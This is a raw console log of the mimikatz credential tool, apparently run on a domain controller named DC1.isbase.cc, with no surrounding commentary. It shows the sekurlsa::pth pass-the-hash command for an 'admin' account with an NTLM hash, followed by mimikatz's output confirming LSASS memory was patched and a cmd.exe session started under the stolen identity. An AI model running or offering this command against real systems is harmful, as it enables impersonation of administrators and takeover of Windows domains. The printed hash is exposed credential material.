 Hostname: DC1.isbase.cc / S-1-5-21-2985383713-3982178024-2536721417
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::pth /user:admin /domain:isbase.cc /ntlm:cb5fefcb2775a6b4acf7a373b8894ba9
user    : admin
domain  : isbase.cc
program : cmd.exe
impers. : no
NTLM    : cb5fefcb2775a6b4acf7a373b8894ba9
|  PID  3804
|  TID  316
|  LSA Process is now R/W
|  LUID 0 ; 1672681 (00000000:001985e9)
\_ msv1_0   - data copy @ 0000000005430130 : OK !
\_ kerberos - data copy @ 000000000096EBF8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace -> null